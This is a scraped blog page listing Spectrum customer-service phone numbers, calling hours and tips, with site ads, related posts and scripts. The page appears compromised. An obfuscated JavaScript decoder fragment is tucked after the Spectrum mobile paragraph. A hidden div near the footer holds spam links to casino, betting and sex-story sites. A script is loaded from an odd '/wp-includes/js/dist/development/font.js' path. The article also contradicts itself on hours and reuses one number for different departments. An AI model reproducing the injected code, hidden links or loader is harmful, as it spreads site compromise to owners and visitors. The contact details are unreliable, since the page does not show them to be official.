<p>To make sure that everyone with a Spectrum connection gets consistent and reliable service, their customer services department is offering valuable help. If you have any problem or issue with your new connection, you can dial the <a href="https://www.localcabledeals.com/Spectrum/CustomerService" target="_blank" rel="noopener">Spectrum telephone number</a>. Talk to a representative and get answers to any queries that you may have. The CS department gets loads of calls regarding technical issues and new connections. The lines may get busy at peak hours. So, to make sure that you don’t have to wait too long to get connected, Spectrum advises that customers call at the following hours and days to avoid any inconvenience:</p>
<p><strong>Customer Service Number: </strong>1-844-481-5993</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336 x 280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="4573524238"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<p><strong>Monday to Saturday</strong> 8 a.m. to 1 a.m.</p>
<p><strong>Sunday</strong> 8 a.m. to 12 a.m. EST</p>
<p><strong>Best Time to Call</strong> 10:15 a.m.</p>
<p>To make sure that you get to the customer services without any glitches, the customers should select numbers that refer to certain departments. This will save time and effort, resolving the matter early instead of waiting to be connected to your relevant <a href="https://en.wikipedia.org/wiki/Department" rel="nofollow noopener">department</a>.</p>
<p>There are however a few things that you should keep in mind before making the call. This is to ease you along the way of contacting the CS department. You can get served quickly and there won’t be anything haphazardly done along the way.</p>
<ol>
<li>You should know your exact Spectrum account number. It’s given to you at the beginning when you buy a Spectrum connection. In case you’re not sure, just look at your monthly paper bill. It always has the account number written on the top left-hand side. Or you can check your email if you opted for paperless billing. This information will be required to ensure the safety of the connection.</li>
<li>Call from your registered number, the one you gave at the beginning. The representative will easily identify you and move you to the next stage in resolving your query.</li>
<li>You will need to give your four-digit social security number. It will be required to ascertain that it’s you and not some imposter trying to steal your information. The customer services also require this number in case you want to add more services to your account or when you are shifting to a new place.</li>
<li>Remember the address that you gave. In case you want to move and take your connection with you then you will need your present as well as the next address to present to the customer services. They will also require it when they need to make installations</li>
<li>Try taking notes of everything. This will help in referring to a previously made call. Additionally, wrote down all your questions and issues so that when the time comes, you know exactly what to say.</li>
<li>Keep a pen and a piece of paper or notebook handy. You won’t have to rush in the middle of the conversation to find them. They can help in case the representative gives you some information that they want you to remember.</li>
</ol>
<p>Now let’s look at a few important numbers that are provided by the Spectrum Customer Care Centre. You can call the main Spectrum telephone number or use a specific one as per requirement.</p>
<h2><strong>Number for residential concerns:</strong></h2>
<p>All the customer service numbers are open 24/7. Therefore, you don’t need to think about any time limits in case a problem arises at odd hours. If you have any questions regarding your home connection or are facing some technical difficulty then call <strong>1-833-780-1880</strong>. This number is also good for assistance with billing. You can try a few phrases like technical support, billing, I’m relocating, representative, or add service if you’re on a standalone package and get a bundle deal.</p>
<h2><strong>Number for relocation:</strong></h2>
<p>Just in case, if you need to book for the relocation of services then there is a separate number. Dial <strong>1-855-363-4902</strong> to inform the customer services about shifting your address and getting a time for installation to the new place.</p>
<h2><strong>Number for billing:</strong></h2>
<p>Want to pay your bills over the phone? Look no further. Now you can call the customer care center at <strong>1-833-267-6094</strong> and get direct access to the billing department.</p>
<h2><strong>Number for power outages:</strong></h2>
<p>If you are facing a technical issue with your internet or cable TV service and find out that nothing is working then try to make sure if other people in your neighborhood are facing the same issues with Spectrum or not. In case that doesn’t work, then simply dial <strong>1-833-267-6094 </strong>from your phone and you’ll be connected to a Spectrum representative. Now you can inquire about the reasons for bad connectivity. They will guide you and take you through proper channels to help resolve your problem. This very number also works transferring and up-gradation of your listed service.</p>
<h2><strong>Number for business customers:</strong></h2>
<p>If you want a corporate connection or are already an existing business customer, dial <strong>1-866-892-4249 </strong>for all the business-related connectivity issues.</p>
<h2><strong>Number for buying a new connection:</strong></h2>
<p>If you need a new connection or need to switch your telecom service to Spectrum’s reliable plans then simply call at <strong>1-855-497-0741</strong>. Get a list of plans and packages and enjoy Spectrum’s contract buy-out deal, offering up to $500 to help the transition to Spectrum’s no-contract plans.</p>
<h2><strong>Number for discontinued services</strong></h2>
<p>Need information about why Spectrum has discontinued its security services then call the customer services at <strong>1-855-892-4444</strong>.</p>
<h2><strong>Number for Spectrum mobile</strong></h2>
<p>Already a Spectrum customer but want to add their mobile phone services as well? Spectrum is <a href="https://www.crazyspeedtech.com/true-companion-6-amazing-stuff-mobile-phone-can-offer-times-crisis/">offering amazing mobile phone</a> deals to the present customers. Just dial <strong>1-833-224-6603</strong> for further information.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="5" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="9645887519"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_28616_0_697ead314d5a3   " data-unique="jnews_module_28616_0_697ead314d5a3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 2"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/why-choose-a-stainless-steel-water-tank-for-your-water-purifier/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Choose a Stainless-Steel Water Tank For Your Water Purifier?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/word-image-39414-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/word-image-39414-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/word-image-39414-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/word-image-39414-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Why Choose a Stainless-Steel Water Tank For Your Water Purifier? 3"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/why-choose-a-stainless-steel-water-tank-for-your-water-purifier/">Why Choose a Stainless-Steel Water Tank For Your Water Purifier?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-choose-a-stainless-steel-water-tank-for-your-water-purifier/" ><i class="fa fa-clock-o"></i> August 8, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/does-your-water-purifier-meet-safety-standards/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Does Your Water Purifier Meet Safety Standards?" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/12/Does-Your-Water-Purifier-Meet-Safety-Standards-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/12/Does-Your-Water-Purifier-Meet-Safety-Standards-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/12/Does-Your-Water-Purifier-Meet-Safety-Standards-350x250.png 350w" data-sizes="auto" data-expand="700" title="Does Your Water Purifier Meet Safety Standards? 4"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/does-your-water-purifier-meet-safety-standards/">Does Your Water Purifier Meet Safety Standards?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/does-your-water-purifier-meet-safety-standards/" ><i class="fa fa-clock-o"></i> December 22, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-role-of-ai-in-matching-surrogates-and-intended-parents/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Role of AI in Matching Surrogates and Intended Parents" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/word-image-39280-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="The Role of AI in Matching Surrogates and Intended Parents 5"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-role-of-ai-in-matching-surrogates-and-intended-parents/">The Role of AI in Matching Surrogates and Intended Parents</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-role-of-ai-in-matching-surrogates-and-intended-parents/" ><i class="fa fa-clock-o"></i> November 1, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_28616_0_697ead314d5a3 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":28616,"include_category":"1630,29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-way-to-contact-spectrums-customer-services/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.crazyspeedtech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='28616' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="text-align: center; padding: 10px; border: 1px solid #ddd; background-color: #f4f4f4; width: 100%; max-width: 600px; margin: 0 auto;">
    <a href="https://shoonya.com/?utm_source=guest%20post&utm_medium=Websites&utm_campaign=Promotion%20%20" target="_blank" style="text-decoration: none; color: #333;" rel="noopener">
        <img src="https://www.crazyspeedtech.com/wp-content/uploads/2025/03/Open-A-Free-Demat-Account.jpg" alt="Open a Free Demat Account" style="width: 100%; max-width: 600px; height: auto;">
        <div style="font-size: 18px; font-weight: bold; margin-top: 10px; color: #333;">Open a Free Demat Account</div>
    </a>
</div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-28616 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32035"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758"><a href="https://www.crazyspeedtech.com/">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com\/best-way-to-contact-spectrums-customer-services","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"28616","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.crazyspeedtech.com\/best-way-to-contact-spectrums-customer-services\/"},"dateCreated":"2021-02-16 15:40:25","datePublished":"2021-02-16 15:40:25","dateModified":"2021-02-16 10:12:07","url":"https:\/\/www.crazyspeedtech.com\/best-way-to-contact-spectrums-customer-services\/","headline":"Best Way to Contact Spectrum\u2019s Customer Services","name":"Best Way to Contact Spectrum\u2019s Customer Services","articleBody":"All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most common among these. You can opt for either the standalone deals or bundles as per requirement.\u00a0<a href=\"https:\/\/www.localcabledeals.com\/Spectrum\" target=\"_blank\" rel=\"noopener\">Charter Spectrum<\/a>\u00a0is one of the largest ISPs in all of the United States, covering almost 45 states across the nation. They offer high-speed internet, outstanding Cable TV with free HD, and <a href=\"https:\/\/www.crazyspeedtech.com\/make-free-voice-calls-from-pc-laptop-to-mobile\/\">Voice plans with the option to make unlimited phone calls<\/a> and texting locally and internationally.\r\n\r\nSpectrum believes in providing quality services and that\u2019s why they are constantly upgrading their plans and deals overall offers. The lowest internet speed starts from up to 200 Mbps and goes as high as 940 Mbps, which is included with their gig plans. Charter Spectrum has been in the telecom business for quite some years now. Their network has increased immensely over time, especially with the merger of Time Warner Cables and Bright House Networks. However, with the greater customer count and better coverage, they have a bigger responsibility towards their customers.\r\n\r\nTo make sure that everyone with a Spectrum connection gets consistent and reliable service, their customer services department is offering valuable help. If you have any problem or issue with your new connection, you can dial the\u00a0<a href=\"https:\/\/www.localcabledeals.com\/Spectrum\/CustomerService\" target=\"_blank\" rel=\"noopener\">Spectrum telephone number<\/a>. Talk to a representative and get answers to any queries that you may have. The CS department gets loads of calls regarding technical issues and new connections. The lines may get busy at peak hours. So, to make sure that you don\u2019t have to wait too long to get connected, Spectrum advises that customers call at the following hours and days to avoid any inconvenience:\r\n\r\n<strong>Customer Service Number:\u00a0<\/strong>1-844-481-5993\r\n\r\n<strong>Monday to Saturday<\/strong>\u00a08 a.m. to 1 a.m.\r\n\r\n<strong>Sunday<\/strong>\u00a08 a.m. to 12 a.m. EST\r\n\r\n<strong>Best Time to Call<\/strong>\u00a010:15 a.m.\r\n\r\nTo make sure that you get to the customer services without any glitches, the customers should select numbers that refer to certain departments. This will save time and effort, resolving the matter early instead of waiting to be connected to your relevant <a href=\"https:\/\/en.wikipedia.org\/wiki\/Department\" rel=\"nofollow\">department<\/a>.\r\n\r\nThere are however a few things that you should keep in mind before making the call. This is to ease you along the way of contacting the CS department. You can get served quickly and there won\u2019t be anything haphazardly done along the way.\r\n<ol>\r\n 